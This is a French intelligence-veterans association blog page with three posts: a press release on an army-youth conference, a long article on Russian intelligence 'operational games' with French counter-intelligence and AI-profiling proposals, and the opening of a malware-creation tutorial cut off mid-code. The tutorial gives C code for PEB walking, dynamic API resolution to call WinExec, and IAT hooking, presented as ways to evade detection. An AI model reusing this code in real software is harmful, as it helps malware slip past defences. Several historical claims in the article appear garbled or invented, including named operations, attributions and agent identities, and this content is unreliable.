par Aics-sr | Fév 14, 2026 | Délégation Ile De France

Communiqué de Presse Paris, le 13 février 2026

L’AICS-SR Île-de-France et l’Observatoire du Renseignement s’engagent pour le lien Armée-Jeunesse aux côtés des généraux Hervé Pierre, Franck Pavero, des experts Virginie Myslinka-Mainczyk, Christian Chatillon et du Général Gilles Haberey

Conférence « Armée – Jeunesse : un nouveau contrat pour un nouveau monde » Mercredi 11 février 2026 – Institut Catholique de Paris

Un débat d’envergure pour renforcer la résilience nationale

À l’occasion de la conférence organisée par le Think Tank Liberté & Prospective et l’Institut Catholique de Paris (ICP), l’Association Internationale des Combattants et Sympathisants des Services de Renseignement (AICS-SR) Île-de-France et l’Observatoire du Renseignement ont participé activement aux échanges sur les enjeux stratégiques du lien entre l’armée et la jeunesse. Cet événement, animé par Imen Chaanbi, experte en géopolitique et veille stratégique, a réuni des acteurs clés pour imaginer ensemble les solutions de demain, en présence de personnalités militaires et civiles engagées :

- Général Hervé Pierre, officier général de l’armée de Terre, expert en stratégie et préparation des forces.

- Général Franck Pavero (2e section), spécialiste du commandement et de la planification opérationnelle.

- Virginie Myslinka-Mainczyk, officier de la réserve opérationnelle, symbole du pont entre le monde civil et militaire.

- Colonel Christian Chatillon (ER), ancien commandant expérimenté, aujourd’hui acteur de la transmission des valeurs militaires.

- Général Gilles Haberey (2e section), expert en audit, sûreté, gestion des risques et accompagnement des marchés de défense.

Un contexte géopolitique exigeant

Face à la montée des menaces hybrides et à la nécessité de préparer la jeunesse aux défis de la défense nationale, cette conférence a permis de croiser les regards d’experts sur :

- L’adaptation des dispositifs d’engagement (Service Militaire Volontaire, Réserve opérationnelle, cyberdéfense).

- La préparation morale et cognitive des jeunes à un environnement de haute intensité.

- L’intégration des compétences civiles dans les enjeux de souveraineté nationale.

L’AICS-SR et l’Observatoire du Renseignement : des acteurs engagés

Représentés par Stéphane Jah, Président de l’Observatoire du Renseignement et Délégué Régional Île-de-France de l’AICS-SR, les deux structures ont souligné :

- L’importance de la mémoire et de l’expérience des anciens combattants et sympathisants des services de renseignement dans la formation des jeunes générations.

- Le rôle des réserves (citoyenne et opérationnelle) comme pont entre le monde civil et militaire, et comme levier de cohésion sociale.

- La nécessité d’une communication authentique pour attirer les talents vers les métiers de la défense, en valorisant le sens de l’engagement et la diversité des parcours.

Des propositions concrètes

Les intervenants, sous la conduite d’Imen Chaanbi, ont mis en avant :

- L’urgence de décentraliser les points de contact entre l’armée et la jeunesse (collèges, lycées, universités, Foyers Communaux de Résilience).

- L’adaptation des protocoles de recrutement aux attentes des jeunes (flexibilité, reconnaissance des compétences, intégration dans Parcoursup).

- Le défi de la fidélisation des engagés, notamment à travers des parcours modulables et une meilleure reconnaissance des réservistes par les employeurs civils.

Citations des intervenants

- Imen Chaanbi : « La jeunesse a soif de sens et de responsabilité. L’armée, par ses valeurs et ses missions, offre une réponse concrète à ces attentes. »

- Général Hervé Pierre : « L’armée doit incarner un modèle de leadership par l’exemplarité, où chaque jeune trouve sa place et un sens à son engagement. »

- Général Franck Pavero : « La réserve opérationnelle est un outil essentiel pour renforcer notre résilience collective et préparer les citoyens aux défis de demain. »

- Virginie Myslinka-Mainczyk : « S’engager dans la réserve, c’est contribuer activement à la sécurité de notre pays tout en conservant son ancrage dans la société civile. »

- Colonel Christian Chatillon : « Transmettre les valeurs militaires, c’est préparer les jeunes à devenir des acteurs responsables et engagés dans une société en mutation. »

- Général Gilles Haberey : « La défense nationale ne se décrète pas, elle se construit avec chaque citoyen. Les jeunes d’aujourd’hui sont les garants de notre sécurité demain. »

Prochaines étapes

L’AICS-SR et l’Observatoire du Renseignement réaffirment leur engagement à :

- Accompagner les initiatives locales pour renforcer le lien Armée-Jeunesse, en partenariat avec les institutions éducatives et les collectivités.

- Capitaliser sur l’expertise des anciens pour former et sensibiliser les jeunes aux enjeux de sécurité et de renseignement.

- Promouvoir les dispositifs d’insertion et de réserve, en collaboration avec le ministère des Armées et les acteurs socio-économiques.

Contact presse : Stéphane Jah Président de l’Observatoire du Renseignement Délégué Régional Île-de-France – AICS-SR

Stéphane JAH

Délégué Ile de France de l’AICS-SR

par Aics-sr | Fév 10, 2026 | Moments d'histoire

Les services de renseignement du monde entier présentent des similitudes. Tous les services professionnels s’appuient sur des techniques d’espionnage pour recruter et gérer leurs agents. Ils opèrent tous au sein de systèmes bureaucratiques et rendent compte, en fin de compte, aux dirigeants politiques. Fondamentalement, les techniques d’espionnage constituent un langage professionnel commun. Cependant, les services de renseignement russes (RIS) diffèrent sensiblement de leurs homologues occidentaux sur plusieurs points clés. Premièrement, leur mission première n’est ni de servir les intérêts du peuple russe, ni de protéger la Constitution ; leur loyauté va au régime et à la survie politique personnelle de Poutine. Deuxièmement, en matière de techniques d’espionnage, leur approche et leurs tactiques diffèrent de celles de la CIA et des autres services occidentaux. L’un des aspects les plus importants — et souvent mal compris — du renseignement russe est le recours aux agents doubles, connus dans la doctrine du renseignement russe sous le nom de « jeux opérationnels » ( operativnye igry ).

Pour les services de renseignement russes, les jeux opérationnels ne relèvent pas de compétences de niche ni de tactiques de contre-espionnage ponctuelles. Ils sont fondamentaux. Les opérations d’agents doubles sont au cœur de la manière dont les agences russes définissent le succès, justifient leur importance et préservent leur identité institutionnelle. Que les autres méthodes de collecte réussissent ou échouent, le RIS recourt systématiquement et sans relâche aux jeux opérationnels. Par conséquent, comprendre comment et pourquoi le RIS utilise des agents doubles est essentiel pour comprendre le renseignement russe lui-même.

- Loyauté et mission : le régime avant tout

Différence majeure avec l’Occident

- Occident (CIA, MI6, DGSE, etc.) : Les services de renseignement occidentaux sont théoriquement soumis à un cadre démocratique et constitutionnel. Leur mission officielle inclut la protection des intérêts nationaux, la sécurité des citoyens, et le respect des lois. Leur légitimité dépend de leur capacité à servir l’État de droit, même si des dérives existent (ex. : scandales de la NSA ou de la CIA).

- Exemple : La CIA rend des comptes au Congrès américain et est encadrée par des lois comme le Foreign Intelligence Surveillance Act (FISA).

- Russie (FSB, SVR, GRU) : Les RIS sont des instruments de pouvoir personnel avant tout. Leur mission principale est de protéger le régime et, par extension, la survie politique de Vladimir Poutine. La Constitution russe ou l’intérêt du peuple sont secondaires.

- Preuve historique : Le FSB a été utilisé pour réprimer l’opposition (ex. : empoisonnement d’Alexeï Navalny), et le SVR/GRU mènent des opérations hybrides (cyberattaques, désinformation) pour affaiblir les adversaires géopolitiques de la Russie, indépendamment des conséquences pour la population russe.

- Conséquence : Cette loyauté inconditionnelle au régime explique leur résilience malgré les sanctions ou les échecs (ex. : guerre en Ukraine).

- Les « jeux opérationnels » (operativnye igry) : une doctrine unique

Définition et principes

Les operativnye igry (Оперативные игры) désignent des opérations de manipulation systématique où les agents russes jouent un rôle actif dans la désinformation, la provocation, et la manipulation des perceptions. Contrairement à l’Occident, où les agents doubles sont souvent utilisés de manière ponctuelle (ex. : contre-espionnage), les RIS en font une stratégie centrale.

Caractéristiques clés :

- Approche proactive : Les RIS ne se contentent pas de recruter des agents ou de collecter des informations. Ils créent des réalités alternatives en infiltrant, corrompant ou retournant des acteurs clés (politiques, militaires, médias).

- Exemple : L’affaire des Illegals (2010), où des agents russes vivaient sous couverture aux États-Unis pendant des années, ou l’influence sur les élections étrangères (ex. : ingérence dans l’élection américaine de 2016).

- Double jeu institutionnalisé : Les agents doubles ne sont pas une exception, mais une norme. Le SVR et le GRU forment leurs officiers à jouer sur plusieurs tableaux, même au sein de leurs propres rangs, pour tester la loyauté et déjouer les trahisons.

- Cas emblématique : Oleg Gordievsky (agent double du MI6 au KGB) a révélé que le KGB utilisait des « faux transfuges » pour intoxiquer les services occidentaux.

- Objectif ultime : Déstabiliser l’adversaire en semant la méfiance, en exploitant les divisions internes, et en créant des boucles de désinformation (ex. : théories du complot sur l’Ukraine ou l’OTAN).

- Techniques et tactiques distinctes

- Recrutement et gestion des agents

- Chantage et compromission (kompromat) : Les RIS privilégient la collecte de preuves compromettantes (sexuelles, financières, idéologiques) pour contrôler leurs cibles, plutôt que de miser sur l’idéalisme ou l’argent (comme le fait souvent la CIA).

- Exemple : L’affaire Trump-Russie, où des dossiers compromettants (Steele Dossier) ont été utilisés comme levier.

- Agents « dormants » : Des agents sont placés dans des positions clés (diplomatie, économie, médias) et activés des années plus tard.

- Exemple : Les réseaux d’influence russes en Europe, comme ceux révélés par le rapport Mitrokhin (archives du KGB).

- Désinformation et guerre cognitive

- Fabrication de narratifs : Les RIS excellent dans la création de fausses flag operations (opérations sous faux drapeau) pour discréditer leurs ennemis.

- Exemple : L’empoisonnement des Skripal en 2018, attribué à la Russie mais nié par Moscou, qui a proposé des contre-narratifs absurdes (ex. : théorie du « parfum empoisonné »).

- Exploitation des médias sociaux : Le GRU utilise des fermes à trolls (ex. : Internet Research Agency) pour amplifier les divisions politiques en Occident (ex. : mouvement Black Lives Matter ou QAnon).

- Résilience et adaptabilité

- Apprentissage des échecs : Contrairement aux services occidentaux, qui peuvent être paralysés par un scandale (ex. : affaire Snowden pour la NSA), les RIS intègrent leurs échecs dans leur doctrine. Un agent démasqué devient une opportunité pour lancer une nouvelle opération de désinformation.

- Exemple : Après l’expulsion de diplomates russes en 2018, le SVR a redoublé d’efforts pour recruter via des plateformes cryptées (Telegram, Signal).

- Pourquoi cette approche fonctionne-t-elle ?

- Culture du secret et de la paranoïa

- En Russie, la méfiance généralisée (héritée du KGB) rend les jeux opérationnels efficaces. Les agents sont formés pour anticiper la trahison et utiliser la psychologie humaine (peur, cupidité, idéologie) comme levier.

- Citation de Poutine : « Il n’y a pas d’anciens officiers du KGB. » → La loyauté est permanente, même après la retraite.

- Asymétrie avec l’Occident

- Les démocraties ont des freins éthiques et juridiques (ex. : interdiction de la torture, transparence relative). Les RIS n’ont pas ces contraintes et exploitent ces faiblesses.

- Exemple : La Russie utilise des mercenaires (groupe Wagner) pour des opérations plausiblement niables, tandis que l’Occident hésite à externaliser ses sales besognes.

- Patiente stratégique

- Les RIS jouent sur le long terme. Une opération peut prendre 10 ans avant de porter ses fruits (ex. : infiltration des partis d’extrême droite européens).

- Implications pour les services occidentaux

- Nécessité d’une nouvelle doctrine

- Comprendre la mentalité russe : Les analystes occidentaux doivent cesser de projeter leurs valeurs (transparence, règles) sur les RIS. La logique russe est celle de la survie du régime, pas de la « victoire » au sens classique.

- Former des contre-experts : Créer des unités spécialisées dans la détection des jeux opérationnels (ex. : cellule StratCom de l’OTAN).

- Renforcer la résilience

- Protéger les institutions : Limiter l’accès des agents russes aux postes sensibles (ex. : lois contre l’ingérence étrangère, comme le Foreign Agents Registration Act aux États-Unis).

- Lutter contre la désinformation : Investir dans l’éducation aux médias et la cybersécurité pour contrer les campagnes hybrides.

- Éviter les pièges

- Ne pas sous-estimer la capacité d’adaptation des RIS. Chaque expulsion de diplomates ou sanction est une opportunité pour eux de changer de tactique.

- Étude de cas : l’Ukraine (2014–2026)

- Jeux opérationnels en action :

- 2014 : Utilisation de « petits hommes verts » (soldats sans insigne) en Crimée pour créer un flou juridique.

- 2022–2026 : Campagnes de désinformation sur les « laboratoires biologiques américains » en Ukraine, ou l’accusation de « nazisme » pour justifier l’invasion.

- Agent double emblématique : Oleg Smolenkov (ex-SVR), qui aurait aidé la CIA à comprendre les operativnye igry avant de disparaître en 2017.

Conclusion : un langage, deux grammaires

Les services de renseignement partagent un langage commun (techniques d’espionnage), mais les RIS en ont développé une grammaire propre, où la fin (la survie du régime) justifie tous les moyens. Pour les contrer, l’Occident doit :

- Adopter une pensée asymétrique : Ne pas jouer selon leurs règles, mais anticiper leurs coups.

- Renforcer la coopération interservices : Partager les renseignements sur les tactiques russes (ex. : base de données commune sur les agents dormants).

- Investir dans la guerre cognitive : Former des experts capables de déconstruire les narratifs russes.

- Comprendre les vulnérabilités françaises ciblées par les RIS

- Les RIS exploitent systématiquement les faiblesses structurelles de la France, qu’elles soient politiques, économiques, ou sociétales.

- Cibles prioritaires des RIS en France

| Domaine |

Exemples d’actions russes |

Risque pour la France |

| Politique |

Financement occulté de partis extrêmes |

Déstabilisation démocratique |

| Énergie |

Cyberattaques sur EDF, TotalEnergies |

Dépendance énergétique, chantage |

| Défense |

Espionnage industriel (Dassault, Naval Group) |

Perte d’avantage technologique |

| Médias & Réseaux |

Propagation de fake news (RT France, Sputnik) |

Polarisation sociale, affaiblissement de l’OTAN |

| Diplomatie |

Infiltration d’ambassades, ONG pro-russes |

Influence sur la politique étrangère |

| Cybersécurité |

Attaques contre l’ANSSI, ministères |

Vol de données sensibles, sabotage |

| Diaspora russe |

Recrutement d’agents via les oligarques |

Pressions sur les décideurs |

Exemple concret : En 2022, la DGSE a déjoué une tentative d’infiltration d’un réseau d’influence russe au sein du Rassemblement National, via des financements opaques et des promesses de soutien médiatique (source : rapport Sénat 2023).

- Leçons pour la DGSE : adapter la doctrine

- Renforcer le contre-espionnage « à la russe »

- Créer une unité dédiée aux operativnye igry :

- Former des analystes spécialisés dans la détection des agents dormants et des opérations de double jeu.

- Exemple : Le Royaume-Uni a créé le National Protective Security Authority (NPSA) pour contrer les ingérences hybrides. La France pourrait s’en inspirer.

- Développer des « leurres contrôlés » :

- La DGSE pourrait simuler des fuites d’informations pour identifier les agents russes en France (technique utilisée par le Mossad).

- Cas d’école : L’opération Hamilcar (années 1980), où la DGSE a retourné un agent du KGB en lui faisant croire à une taupe française au Kremlin.

- Moderniser la lutte contre la désinformation

- Collaboration avec l’ANSSI et les plateformes numériques :

- Obliger les réseaux sociaux à signalement proactif des comptes liés à l’Internet Research Agency (ferme à trolls russe).

- Outils : Utiliser l’IA pour détecter les schémas de désinformation (ex. : répétition de narratifs pro-russes sur l’Ukraine).

- Cellule de contre-désinformation interministérielle :

- Associer DGSE, DGSI, et Viginum (service anti-fake news) pour une réponse coordonnée.

- Exemple : La Lituanie a créé un Centre d’excellence pour la communication stratégique (StratCom) de l’OTAN.

- Protéger les secteurs stratégiques

- Contrôle renforcé des investissements étrangers :

- Élargir le périmètre de soumission à autorisation pour les secteurs sensibles (énergie, télécoms, défense), comme le fait le CFIUS aux États-Unis.

- Exemple : En 2021, la France a bloqué l’acquisition d’une entreprise de cybersécurité par un fonds russe.

- Audit des infrastructures critiques :

- Vérifier les sous-traitants des centrales nucléaires, ports, et réseaux 5G (risque d’infiltration via des sociétés écrans).

- Renforcer la résilience sociétale

- Sensibilisation des élites et des médias

- Formations obligatoires pour les hauts fonctionnaires, militaires, et journalistes sur :

- Les techniques de recrutement par kompromat.

- La détection des fausses identités (ex. : diplomates russes sous couverture).

- Campagnes grand public :

- Expliquer les méthodes russes (ex. : documentaires, modules scolaires), comme le fait la Suède avec son programme Totalförsvar (défense totale).

- Lutte contre l’ingérence via les diasporas

- Surveillance discrète des réseaux pro-russes :

- Cibler les associations culturelles, églises orthodoxes, et oligarques installés en France (ex. : Viktor Vekselberg, proche de Poutine, possèdait des actifs en France).

- Outils juridiques : Utiliser la loi Sapin 2 contre la corruption et le blanchiment.

- Coopération européenne et atlantique

- Partager le renseignement en temps réel

- Intégrer pleinement le European Intelligence Analysis Centre (INTCEN) :

- Échanger des indicateurs de compromise (IOC) avec l’Allemagne, les Pays-Bas, et les pays baltes (cibles majeures des RIS).

- Renforcer le lien avec la CIA et le MI6 :

- Exemple : L’opération Allied Harbor (2018), où la DGSE a collaboré avec la CIA pour expulser des espions russes en Europe.

- Sanctions ciblées et diplomatie offensive

- Liste noire européenne des agents russes :

- Étendre les sanctions à leurs famille et réseaux financiers (comme le fait l’UE depuis 2022).

- Expulsions coordonnées :

- Répliquer aux expulsions massives de diplomates russes (ex. : 40 expulsions en 2018 après l’affaire Skripal).

- Innovations technologiques et juridiques

- Cybersécurité : anticiper les attaques hybrides

- DGSE + ANSSI :

- Développer des cyber-pièges (honeypots) pour attirer et identifier les hackers du GRU (ex. : unité Bureau 12 de la DGSE).

- Exemple : En 2020, la France a attribué la cyberattaque contre l’hôpital de Villefranche au groupe APT29 (lié au SVR).

- Cadre juridique adapté

- Loi sur l’ingérence étrangère :

- Inspiré du Foreign Agents Registration Act (FARA) américain, obligera les lobbyistes pro-russes à se déclarer.

- Projet en cours : La proposition de loi LOPMI (2024) va dans ce sens.

- Protection des lanceurs d’alerte :

- Créer un statut européen pour les transfuges russes (ex. : Maksim Shugaley, agent du GRU arrêté en Libye en 2019).

- Étude de cas : l’affaire Benalla et les leçons non tirées

- Contexte : En 2018, Alexandre Benalla, collaborateur d’Emmanuel Macron, a été lié à des négociations avec des oligarques russes (via des intermédiaires).

- Erreurs françaises :

- Manque de vigilance sur les conflits d’intérêts.

- Absence de vérification approfondie des contacts étrangers de l’Élysée.

- Leçon :

- Audit systématique des entourages présidentiels et ministériels par la DGSI.

- Recommandations concrètes pour la France

| Priorité |

Action |

Acteur responsable |

| Contre-espionnage |

Créer une task force anti-operativnye igry |

DGSE + DGSI |

| Cybersécurité |

Déployer des honeypots dans les ministères |

ANSSI + DGSE |

| Désinformation |

Lancer une plateforme de fact-checking |

Viginum + médias publics |

| Diplomatie |

Expulser les diplomates russes suspects |

Quai d’Orsay |

| Économie |

Auditer les investissements russes |

Trésor public + DGSE |

| Société |

Former les élus locaux aux risques d’ingérence |

Préfectures + ANSSI |

- Pièges à éviter

- Sous-estimer la patience russe : Les RIS préparent leurs opérations sur 10–15 ans (ex. : infiltration de l’extrême droite française depuis les années 2000).

- Négliger les alliances improbables : La Russie collabore avec la Chine et l’Iran pour des opérations conjointes (ex. : cyberattaques, désinformation).

- Réagir de manière prévisible : Les expulsions de diplomates doivent être coordonnées avec l’UE pour éviter les représailles ciblées.

Conclusion : une approche globale et proactive

La France doit combiner :

- Renseignement offensif (infiltration des réseaux russes).

- Protection des infrastructures (énergie, défense, numérique).

- Résilience sociétale (éducation, transparence).

- Coopération internationale (UE, OTAN).

L’utilisation de l’intelligence artificielle (IA) par la DGSE pour détecter les agents dormants russes (ou d’autres services étrangers) représente une opportunité majeure, mais aussi un défi technique et éthique. Voici une analyse structurée des méthodes, outils et limites d’une telle approche, adaptée au contexte français et aux spécificités des operativnye igry russes.

- Définition : Qu’est-ce qu’un agent dormant ?

Un agent dormant est un individu recruté et formé par un service de renseignement étranger, mais inactif pendant des années, voire des décennies, jusqu’à son activation. Il peut être :

- Un citoyen français (recruté via chantage, idéologie ou argent).

- Un diplomate, homme d’affaires ou étudiant sous couverture.

- Un membre d’une diaspora ou d’un réseau d’influence.

Exemple russe : Les Illegals du SVR (comme Anna Chapman, démasquée en 2010) vivaient aux États-Unis sous de fausses identités pendant des années.

- Comment l’IA peut aider la DGSE ?

- Analyse des données massives (Big Data)

L’IA excelle dans le traitement de volumes colossaux de données pour identifier des anomalies ou des schémas suspects.

Sources de données exploitables :

| Type de données |

Exemples concrets |

Utilité pour la détection |

| Communications |

E-mails, SMS, appels (métadonnées) |

Détection de contacts répétés avec des diplomates russes |

| Réseaux sociaux |

Profils LinkedIn, Facebook, Telegram |

Identification de comptes « fantômes » ou de comportements atypiques |

| Transactions financières |

Virements, cryptomonnaies, dons |

Repérage de financements opaques (ex. : oligarques russes) |

| Déplacements |

Données GPS, billets d’avion, péages |

Voyages fréquents en Russie ou dans des zones à risque |

| Biométrie |

Reconnaissance faciale, voix |

Correspondance avec des bases de données russes (ex. : FSB) |

| Activité en ligne |

Historique de navigation, recherches web |

Intérêt soudain pour des sujets sensibles (ex. : défense, énergie) |

Cas pratique : En 2020, le MI5 britannique a utilisé l’IA pour croiser des données de téléphonie et de voyages, ce qui a permis de démasquer un réseau d’agents dormants du GRU.

- Techniques d’IA applicables

- Apprentissage supervisé (Supervised Learning)

- Principe : L’IA est entraînée sur des jeux de données labellisés (ex. : profils connus d’agents russes vs. citoyens ordinaires).

- Applications :

- Classification des comportements : L’IA identifie des signaux faibles (ex. : un cadre français qui communique régulièrement avec une ambassade russe, sans raison professionnelle).

- Détection de langages codés : Analyse sémantique des échanges pour repérer des mots-clés ou des phrases types utilisés par les services russes.

- Apprentissage non supervisé (Unsupervised Learning)

- Principe : L’IA recherche des anomalies dans des datasets non étiquetés.

- Applications :

- Clustering : Regroupement d’individus aux profiles similaires (ex. : plusieurs personnes sans lien apparent, mais qui voyagent aux mêmes dates en Russie).

- Détection de réseaux cachés : Cartographie des connexions indirectes (ex. : un universitaire français en contact avec un oligarque russe via une ONG).

- Traitement automatique du langage (NLP)

- Principe : Analyse des textes (e-mails, posts sur les réseaux) pour détecter des incohérences ou des narratifs pro-russes.

- Applications :

- Détection de propagande ou de désinformation (ex. : reprise systématique de thèmes du Kremlin).

- Identification de fausses identités (ex. : un profil LinkedIn créé il y a 2 ans, mais avec une histoire professionnelle invérifiable).

- Analyse des réseaux (Graph Analytics)

- Principe : Modélisation des relations entre individus (réseaux sociaux, transactions).

- Applications :

- Visualisation des liens faibles (ex. : un fonctionnaire français et un diplomate russe ont le même contact à Moscou).

- Détection de communautés suspectes (ex. : un groupe de lobbyistes pro-russes en contact avec des militaires).

- Reconnaissance biométrique

- Principe : Comparaison de visages ou de voix avec des bases de données russes.

- Applications :

- Vérification si un « étudiant russe » en France correspond à un agent connu du SVR (via des bases comme Frontex ou Interpol).

- Outils concrets pour la DGSE

| Outil/Technologie |

Description |

Exemple d’utilisation |

| Palantir Gotham |

Plateforme d’analyse de données utilisée par la CIA et le FBI. |

Croisement de données bancaires et de voyages. |

| i2 Analyst’s Notebook |

Logiciel d’IBM pour l’analyse de réseaux. |

Cartographie des liens entre des personnes. |

| Maltego |

Outil d’OSINT (Open Source Intelligence) pour enquêtes numériques. |

Investigation sur les réseaux sociaux. |

| AI de reconnaissance faciale |

Comme Clearview AI (controversé, mais efficace). |

Identification d’un agent sous faux nom. |

| Deep Learning (CNN, RNN) |

Réseaux de neurones pour analyser images et textes. |

Détection de faux documents (passeports). |

Exemple français : La DGSE utilise déjà des outils similaires pour la lutte antiterroriste. Une adaptation pour le contre-espionnage est envisageable, avec des algorithmes spécifiques aux méthodes russes.

- Étapes pour mettre en place un système IA anti-agents dormants

Étape 1 : Collecte et centralisation des données

- Sources :

- ANSSI (cyber).

- Douanes (voyages).

- Banques (transactions).

- Réseaux sociaux (via des partenariats légaux).

- Cadre juridique :

- Utiliser la loi renseignement (2015) et le RGPD (avec dérogations pour la sécurité nationale).

Étape 2 : Entraînement de l’IA

- Jeux de données :

- Profils d’agents russes déjà démasqués (ex. : affaires passées).

- Données synthétiques pour simuler des scénarios.

- Collaboration :

- Partenariat avec le CEA ou Inria pour développer des algorithmes sur mesure.

Étape 3 : Détection et alerte

- Seuils d’alerte :

- Un individu avec 3 signaux faibles (ex. : voyage en Russie + contact avec un diplomate + intérêt pour la défense) déclenche une enquête humaine.

- Validation par des analystes :

- L’IA ne remplace pas le jugement humain, mais priorise les cibles.

Étape 4 : Action

- Surveillance discrète (filature, écoutes légales).

- Recrutement en tant qu’agent double (si possible).

- Neutralisation (expulsion, arrestation).

- Limites et risques

- Faux positifs et biais

- Risque : L’IA peut stigmatiser des innocents (ex. : un universitaire étudiant la Russie).

- Solution :

- Audit régulier des algorithmes par des experts indépendants.

- Transparence partielle (ex. : expliquer à un suspect pourquoi il est surveillé).

- Contournement par les RIS

- Les agents russes adaptent leurs méthodes :

- Utilisation de messageries chiffrées (Signal, Telegram).

- Fausses pistes (ex. : créer des profils « leurres » pour saturer l’IA).

- Solution :

- Mettre à jour en continu les modèles d’IA avec les dernières tactiques russes.

- Enjeux éthiques et juridiques

- Vie privée : La surveillance de masse est illégale en France sans motif valable.

- Solution :

- Cibler uniquement les personnes à risque (ex. : hauts fonctionnaires, militaires).

- Contrôle parlementaire (via la Délégation parlementaire au renseignement).

- Exemple concret : un scénario d’utilisation

Cas : Un ingénieur de Naval Group (spécialisé dans les sous-marins) est repéré par l’IA parce que :

- Il a voyagé 5 fois à Saint-Pétersbourg en 2 ans (sans raison professionnelle).

- Son compte LinkedIn a été « liké » par un attaché militaire russe.

- Il a recherché des articles sur les systèmes de propulsion nucléaire.

- Il a reçu un virement de 5 000 € d’une société offshore.

Processus :

- L’IA signale le profil à la DGSE.

- Une équipe vérifie manuellement les données.

- Si confirmation, surveillance rapprochée ou interpellation.

- Comparaison internationale

| Pays |

Outil/Stratégie IA |

Résultats |

| USA |

PRISM (NSA) + IA |

Détection de plusieurs agents russes. |

| Royaume-Uni |

GCHQ + Palantir |

Démantèlement de réseaux du GRU. |

| Israël |

Unit 8200 (armée) |

Leader en cyber-défense et détection. |

| France |

DGSE + ANSSI (en développement) |

Potentiel élevé, mais retard à combler. |

- Recommandations pour la DGSE

- Investir dans des partenariats tech :

- Collaborer avec Thales, Atos, ou des startups françaises (ex. : Dataiku).

- Former des data scientists :

- Créer une unité dédiée au sein de la DGSE, mixant experts en IA et anciens agents.

- Coopérer avec l’UE :

- Partager des bases de données avec l’Allemagne et les Pays-Bas (cibles majeures des RIS).

- Anticiper l’évolution des menaces :

- Intégrer l’analyse des deepfakes et des bots sur les réseaux sociaux.

- Conclusion : l’IA comme multiplicateur de force

L’IA ne remplacera pas le travail humain de la DGSE, mais elle peut : ✅ Automatiser la détection des signaux faibles. ✅ Réduire le temps d’enquête de plusieurs mois à quelques jours. ✅ Identifier des réseaux invisibles aux méthodes traditionnelles.

Prochaine étape : La France pourrait lancer un projet pilote sur un secteur critique (ex. : énergie ou défense), en s’inspirant du modèle israélien (Unit 8200).

par Aics-sr | Fév 10, 2026 | Moments d'histoire

L’Art de la Création de Malware ( fourni à des fins éducatives et de recherche en sécurité offensive)

Techniques Avancées d’Évasion et d’Injection

Décortiquer les mécanismes utilisés par les acteurs malveillants pour détourner l’exécution du code, échapper aux détections et s’implanter profondément dans les systèmes Windows.

Nous aborderons des concepts allant de la manipulation bas-niveau des structures système (comme le PEB) aux techniques d’injection de shellcode chiffré, en passant par l’émulation de tactiques attribuées à des groupes APT (Advanced Persistent Threat) tels qu’APT28, APT29 et APT33.

Note importante : Ce contenu est fourni à des fins éducatives et de recherche en sécurité offensive. La compréhension de ces techniques est essentielle pour développer des défenses robustes.

- Les Fondamentaux : Windows API et Liaison Dynamique

L’API Windows (WinAPI) est l’interface fondamentale permettant aux programmes d’interagir avec le système d’exploitation. Pour un développeur de malware, la manière dont les fonctions sont chargées peut faire la différence entre la détection et la furtivité.

Liaison Statique vs Dynamique

- Liaison statique : Le code de la fonction est intégré directement dans l’exécutable.

int main(void) {

MessageBoxA(0, “Foo Here.”, “Info”, 0);

return 0;

}

- Problème : Facilement détectable par les outils de sécurité.

- Liaison dynamique : La fonction est chargée à l’exécution depuis une DLL.

int main(void) {

size_t get_MessageBoxA = (size_t)GetProcAddress(LoadLibraryA(”USER32.dll”), “MessageBoxA”);

def_MessageBoxA msgbox_a = (def_MessageBoxA)get_MessageBoxA;

msgbox_a(0, “Foo Here.”, “Info”, 0);

return 0;

}

Avantage : Réduit la signature statique et permet une résolution d’API à la volée.

- Accès au PEB (Process Environment Block)

Le PEB est une structure de données critique contenant des informations sur le processus en cours d’exécution. Il est accessible en mode utilisateur et permet de récupérer les adresses de base des modules chargés (DLL).

Localisation du PEB

- x86 : fs:[0x30]

- x64 : gs:[0x60]

Exemple : Récupération de l’adresse de base d’une DLL

size_t GetModHandle(wchar_t *libName) {

PEB32 *pPEB = (PEB32 *)__readfsdword(0x30);

PLIST_ENTRY header = &(pPEB->Ldr->InMemoryOrderModuleList);

for (PLIST_ENTRY curr = header->Flink; curr != header; curr = curr->Flink) {

LDR_DATA_TABLE_ENTRY32 *data = CONTAINING_RECORD(curr, LDR_DATA_TABLE_ENTRY32, InMemoryOrderLinks);

if (StrStrIW(libName, data->BaseDllName.Buffer))

return data->DllBase;

}

return 0;

}

Cette fonction parcourt la liste des modules chargés pour trouver kernel32.dll et récupérer son adresse de base.

- Résolution Dynamique d’API via les Tables d’Export

Une fois le module de base obtenu, on peut parser sa table d’export pour localiser l’adresse d’une fonction spécifique.

size_t GetFuncAddr(size_t moduleBase, char* szFuncName) {

// Parsing des en-têtes PE

PIMAGE_DOS_HEADER dosHdr = (PIMAGE_DOS_HEADER)(moduleBase);

PIMAGE_NT_HEADERS ntHdr = (PIMAGE_NT_HEADERS)(moduleBase + dosHdr->e_lfanew);

IMAGE_DATA_DIRECTORY dataDir_exportDir = ntHdr->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];

// Accès à la table d’export

PIMAGE_EXPORT_DIRECTORY exportTable = (PIMAGE_EXPORT_DIRECTORY)(moduleBase + dataDir_exportDir.VirtualAddress);

DWORD* arrFuncs = (DWORD *)(moduleBase + exportTable->AddressOfFunctions);

DWORD* arrNames = (DWORD *)(moduleBase + exportTable->AddressOfNames);

WORD* arrNameOrds = (WORD *)(moduleBase + exportTable->AddressOfNameOrdinals);

// Recherche de la fonction par nom

for (size_t i = 0; i < exportTable->NumberOfNames; i++) {

char* sz_CurrApiName = (char *)(moduleBase + arrNames[i]);

if (!stricmp(sz_CurrApiName, szFuncName)) {

WORD num_CurrApiOrdinal = arrNameOrds[i] + 1;

return moduleBase + arrFuncs[num_CurrApiOrdinal – 1];

}

}

return 0;

}

Cette technique permet d’appeler des API comme WinExec de manière totalement dynamique, sans import statique.

int main() {

size_t kernelBase = GetModHandle(L”kernel32.dll”);

size_t ptr_WinExec = GetFuncAddr(kernelBase, “WinExec”);

((UINT(WINAPI*)(LPCSTR, UINT))ptr_WinExec)(”calc”, SW_SHOW);

return 0;

}

- IAT Hooking – Détournement de la Table d’Import

L’IAT (Import Address Table) contient les adresses des fonctions importées par un module. En hookant l’IAT, on peut intercepter et modifier les appels d’API.

void iatHook(char *module, const char *szHook_ApiName, size_t callback, size_t &apiAddr) {

auto dir_ImportTable = getNtHdr(module)->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT];

